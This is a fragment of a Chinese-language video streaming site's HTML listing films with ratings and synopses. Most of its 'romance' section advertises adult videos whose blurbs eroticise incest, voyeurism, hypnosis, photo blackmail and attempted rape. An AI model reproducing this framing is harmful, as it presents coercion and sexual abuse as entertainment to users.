text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252100.html" title="冷宴">冷宴</a></p><p class="vodlist_sub">丽贝卡·弗格森将正商谈主演，由蒂姆·米勒执导的Skydance复仇主题新片《最佳冷盘》(Best Served Cold，暂译</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252115.html" title="匿杀" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/c8a11d8108c7275ad3675c61064a2356.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252115.html" title="匿杀">匿杀</a></p><p class="vodlist_sub">地狱空荡荡，恶魔在人间。十五年前，一群身份各异的罪恶权贵将都马市染黑成一座“地狱岛”，高中生晓笛惨遭权贵凌辱致死；十五年后，这</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/251999.html" title="极限人生" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/c61a66b468f4ba9862f258f1565d73a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251999.html" title="极限人生">极限人生</a></p><p class="vodlist_sub">中年大叔郑前为筹集百万彩礼迎娶女友贾茹，阴差阳错将一块地炒至天价。然而，他满心欢喜准备成婚时，却发现贾茹一家早已人去楼空。报警</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252000.html" title="阴山禁地" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/e59e587edc2c2e7dba58ec2b08000d31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252000.html" title="阴山禁地">阴山禁地</a></p><p class="vodlist_sub">小镇锁匠贾凡为了寻找自己的真正身世，和发小李穆等人冒险进入古墓中探秘。当得知自己是发丘一脉的传人后，他觉醒祖传奇技，并在先祖发</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/252014.html" title="百夜楼" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/2f9663fe50ff0fd428b19cc5722c540d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252014.html" title="百夜楼">百夜楼</a></p><p class="vodlist_sub">民国年间，马文才、张小猴师徒混迹南方做一些冒充高人的骗人勾当，意外卷入一场凶杀案，被误当做杀人凶手。为解除嫌疑二人不得不留在此</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/252001.html" title="猎战狂徒" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/4c2e82155c12eab1de9ea129af147f09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252001.html" title="猎战狂徒">猎战狂徒</a></p><p class="vodlist_sub">故事围绕缉毒警察何光辰（郑楚一饰）追查“将军”贩毒集团展开。一群“鬼面”狂徒黑吃黑劫走毒品，而幕后主使竟是何光辰的警校挚友（邹</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/251998.html" title="民国惊魂录" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/a304e4d7e789b9ecf282b6c7dd20f481.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251998.html" title="民国惊魂录">民国惊魂录</a></p><p class="vodlist_sub">民国年间，上海滩闸北区保德路发生一桩命案，死者后来经过确认，竟然是马源商会老板马广则。多年来，马源商会在闸北一直都颇具影响力，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/251917.html" title="生活脉动" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/1189dfe906dba50c7c75282506daba8d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251917.html" title="生活脉动">生活脉动</a></p><p class="vodlist_sub">Gabrielle has just joined a prestigious news program. With no f</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">爱情片</h2><a class="text_muted pull_left" href="/category/1740.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/85909.html" title="火口的两人" class="text_muted">火口的两人</a><span class="split_line"></span><a href="/video/78212.html" title="20岁的差距" class="text_muted">20岁的差距</a><span class="split_line"></span><a href="/video/111807.html" title="倾听男人心" class="text_muted">倾听男人心</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252803.html" title="觊觎并调教挚友巨乳妻的朋友" data-original="https://ckzyjpg.top/upload/vod/20260123-1/ea3d858ad1b5a904d5003c14bc4fc531.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252803.html" title="觊觎并调教挚友巨乳妻的朋友">觊觎并调教挚友巨乳妻的朋友</a></p><p class="vodlist_sub">主人公是一个出身贫寒的普通宅男，他的青梅竹马是勇太。两人外表相仿，唯一的区别是勇太出身富裕。某天，勇太宣布要迎娶一位美丽动人的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252802.html" title="巨乳主妇的禁忌不伦" data-original="https://ckzyjpg.top/upload/vod/20260123-1/664cef561d66c8af6a3409be5892cd3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252802.html" title="巨乳主妇的禁忌不伦">巨乳主妇的禁忌不伦</a></p><p class="vodlist_sub">由于丈夫是个工作狂，莫娜米身心俱疲，倍感孤独。当她遇到丈夫的下属松本时，这种孤独感更加难以排解。她发现松本正偷瞄她丰满的胸部。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252801.html" title="夏夜回忆：继母的温柔按摩" data-original="https://ckzyjpg.top/upload/vod/20260123-1/2a059646d1c52309fa5fdb82c9403fea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252801.html" title="夏夜回忆：继母的温柔按摩">夏夜回忆：继母的温柔按摩</a></p><p class="vodlist_sub">她原本计划暑假去海边度假，但不知为何去不了了。她的继母一直盼望着能穿上泳衣去海边，但或许是有些失望，便在家试穿。达也偷窥了她，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/235437.html" title="无法控制的性欲" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250606-1/479a4e8440090578464865ee6382d969.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235437.html" title="无法控制的性欲">无法控制的性欲</a></p><p class="vodlist_sub">一对新婚夫妇提前参观新房，却因为性欲高涨，不得不在别人家发生关系的故事。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/231861.html" title="喜欢户外露出的发情巨乳人妻" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250514-1/422c76eed0c25289d98236aadd8e013a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/231861.html" title="喜欢户外露出的发情巨乳人妻">喜欢户外露出的发情巨乳人妻</a></p><p class="vodlist_sub">家庭主妇 Yumi 有一个神经质且严格的丈夫，她通过匹配应用程序认识了 Murata。她是一位贤惠的已婚妇女，我与她的关系起初</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252711.html" title="寂寞人妻的刺激越轨" data-original="https://ckzyjpg.top/upload/vod/20260122-1/5a178db52b1df9d8156878b28835a38d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252711.html" title="寂寞人妻的刺激越轨">寂寞人妻的刺激越轨</a></p><p class="vodlist_sub">奈绪嫁给了一个比她大十岁的男人，起初她被他截然不同的性格所吸引，但如今他们的关系却十分紧张。为了排解孤独，她自愿参加了一次婚外</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252710.html" title="意外触碰妹妹的胸部" data-original="https://ckzyjpg.top/upload/vod/20260122-1/de9c528bca73653c9642fe634f926428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252710.html" title="意外触碰妹妹的胸部">意外触碰妹妹的胸部</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;真白实久留</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252709.html" title="日本丈母娘们的魅力时光" data-original="https://ckzyjpg.top/upload/vod/20260122-1/e86d377ed12f4a22ff8ce89ded56b780.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252709.html" title="日本丈母娘们的魅力时光">日本丈母娘们的魅力时光</a></p><p class="vodlist_sub">我婆婆一直梦想着出演成人影片，结果在拍摄现场意外遇到了她的女婿——一位制片公司的导演。他试图劝她回家，但她坚持说自己是来工作的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/228867.html" title="喜欢婶婶刚脱下的内裤" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250422-1/03f0b895be7de430465ff4b47a810ff5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/228867.html" title="喜欢婶婶刚脱下的内裤">喜欢婶婶刚脱下的内裤</a></p><p class="vodlist_sub">由于距离自己就读的大学较近，马萨亚便住在姑姑家，他开始对自己仰慕已久的姑姑产生爱慕之情。后来有一天，Masaya 看到他的姑姑</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/252676.html" title="性感女上司的裙下驯服" data-original="https://ckzyjpg.top/upload/vod/20260121-1/56941afda8d32d1cbc8115e1aa8753ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252676.html" title="性感女上司的裙下驯服">性感女上司的裙下驯服</a></p><p class="vodlist_sub">那个骂我没用的女人，我的老板，长得挺漂亮，但性格实在太难相处了。我总是幻想能和那个瞧不起我的傲慢女人发生关系。后来，一个绝佳的</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/252675.html" title="每天都湿透的女上司" data-original="https://ckzyjpg.top/upload/vod/20260121-1/b63d67731cf5e46d42ed18632bd5cdf6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252675.html" title="每天都湿透的女上司">每天都湿透的女上司</a></p><p class="vodlist_sub">夏部和辰浪在工作中保持着婚外情。一天，他们的关系即将结束，辰浪却说：“我老婆怀孕了，所以我想分手。”他们都知道这段关系终会结束</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/252674.html" title="今晚只剩你和女上司加班" data-original="https://ckzyjpg.top/upload/vod/20260121-1/93b02c907c880f2553771ccbdbce4525.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252674.html" title="今晚只剩你和女上司加班">今晚只剩你和女上司加班</a></p><p class="vodlist_sub">藤井因为工作失误不得不加班，结果留下来检查藤井的工作。然而，工作似乎遥遥无期，办公室里的空气也像空调坏了一样闷热难耐，这时，老</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/233239.html" title="事后帮忙打扫的继母·真由酱" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250520-1/39b9a327bc0a50816c2f7f3b2a1ea2ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/233239.html" title="事后帮忙打扫的继母·真由酱">事后帮忙打扫的继母·真由酱</a></p><p class="vodlist_sub">健太郎被发现偷窥他的新继母在浴室里自慰，这导致了他们之间的秘密关系。一开始，跨越禁线是件很沉重的事，但当这位新手妈妈感受到健太</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/122798.html" title="玉蒲团之偷情宝鉴" data-original="https://mm.bdimg1.com/upload/vod/20220320-1/c7aa2b5ca0c1e41d84508dbe60b4e92f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/122798.html" title="玉蒲团之偷情宝鉴">玉蒲团之偷情宝鉴</a></p><p class="vodlist_sub">风流才子未央生（吴启华饰）自命才高八斗、风流倜傥，誓要淫尽天下美女。虽有老僧从旁规劝，却不屑于礼教纲常，不相信因果报应之事。淫</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252599.html" title="女大学生的变态趣味" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252599.html" title="女大学生的变态趣味">女大学生的变态趣味</a></p><p class="vodlist_sub">一位日本女大学生回忆起与变态男子相遇时的兴奋之情，并渴望重温那一刻……一位沉迷于变态性爱的年轻性欲狂的颓废性爱体验</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/252598.html" title="夏日比基尼精油按摩" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252598.html" title="夏日比基尼精油按摩">夏日比基尼精油按摩</a></p><p class="vodlist_sub">新晋妈妈因无法进行期待已久的暑假旅行而感到沮丧。她心疼自己精心准备的泳衣，便在家中试穿，却被继子真也偷窥。偷看被抓后，真也应继</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252597.html" title="被催眠的隔壁人妻" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252597.html" title="被催眠的隔壁人妻">被催眠的隔壁人妻</a></p><p class="vodlist_sub">科塔受够了邻居们总是往食物里撒盐，偶然发现了一个催眠网站。为了报复这对总是往他家食物里撒盐的夫妇，科塔学习了催眠术，趁着丈夫不</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/231149.html" title="童贞男的初恋 神木丽" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250504-1/27eea084891640603975d006495e3330.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/231149.html" title="童贞男的初恋 神木丽">童贞男的初恋 神木丽</a></p><p class="vodlist_sub">工作中，神木零是个安静内敛的人。因她凶猛的冲刺而与她成为朋友的同事。男人在遇见人生中第一个女朋友的时候，总会因为怜悯而感到兴奋</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/230510.html" title="湿谷秘探" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250501-1/4f85af411e263fb2b7554e0c1a5d542d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/230510.html" title="湿谷秘探">湿谷秘探</a></p><p class="vodlist_sub">和新妈妈一起去泡温泉，她比我大不了多少。他半是兴奋半是担心，果然，他亲眼目睹了自己的新妈妈自慰。但尽管被抓住了，这位新妈妈还是</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252556.html" title="年轻儿媳与公公的故事" data-original="https://ckzyjpg.top/upload/vod/20260119-1/ee7b2d53163d5dc4568069f2f9581e89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252556.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，裕子体验到了陌生的触感，并由此发现了性爱的乐趣</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/252555.html" title="成长之前的秘密课" data-original="https://ckzyjpg.top/upload/vod/20260119-1/7f0172eed6fe8c02206fb18d4e1b004c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252555.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞见大辅的母亲在浴室自慰，便拍下了照片。他以此为</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/252554.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252554.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择。后来，他的朋友浅香来访，他立刻就爱上了她。浅</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/232051.html" title="无尽欲望：邻家人妻的秘密" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250515-1/29be5256265e7cbf8c76b88f7586f2b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/232051.html" title="无尽欲望：邻家人妻的秘密">无尽欲望：邻家人妻的秘密</a></p><p class="vodlist_sub">林家搬到了爱夫妇隔壁。从他们第一次见面开始，当他去孩子家迎接林时，孩子就公开引诱林。小孩告诉林，自己和他是同一个班的，以后再也</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/230899.html" title="榨干每一滴的老师" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250503-1/abdc792ef0c45a69652896cc4388566d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/230899.html" title="榨干每一滴的老师">榨干每一滴的老师</a></p><p class="vodlist_sub">椿木的丈夫被调到当地办公室，现在独自生活，她利用自己的海外经验来教授英语会话。我们的目标客户是劳动人民，但所有学生都是男性。我</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252480.html" title="二十二圈" data-original="https://img.bdzyimg1.com/upload/vod/20260117-1/79efb06fe1af33a31df0d3c13059a624.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252480.html" title="二十二圈">二十二圈</a></p><p class="vodlist_sub">蒂尔达是一名有数学天赋的学生，她的日子安排得十分紧凑：学习、收银、游泳、照顾10岁的妹妹艾达。因母亲酗酒、父亲不在身边，生活不</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252491.html" title="水声未停的丰韵人妻" data-original="https://ckzyjpg.top/upload/vod/20260118-1/b0053619be8cd7bcc35bc145c7b5d625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252491.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶月有个秘密。每当他压力过大时，就会把同事们叫过</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252490.html" title="出差之夜，继母的暧昧约定" data-original="https://ckzyjpg.top/upload/vod/20260118-1/d3a0fb4f88cfccb001c2d0dda45f701b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252490.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾引她的绝佳机会。然而，由于继母的抗拒，他的计划</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/252489.html" title="偶像出身·小湊四叶 AV出道" data-original="https://ckzyjpg.top/upload/vod/20260118-1/5e79c2c6bf54bf2342c1e1a6a7887d42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252489.html" title="偶像出身·小湊四叶 AV出道">偶像出身·小湊四叶 AV出道</a></p><p class="vodlist_sub">这部影片生动地描绘了前日本偶像小凑四叶踏入成人影片行业的历程。她能否在这项独特的尝试中取得成功？</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252420.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252420.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的手伸进父亲睡觉的卧室，强行掰开了继</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252419.html" title="继母：我理解你的一切" data-original="https://ckzyjpg.top/upload/vod/20260117-1/cf4310b2ca97c0de1304bcbe2c639556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 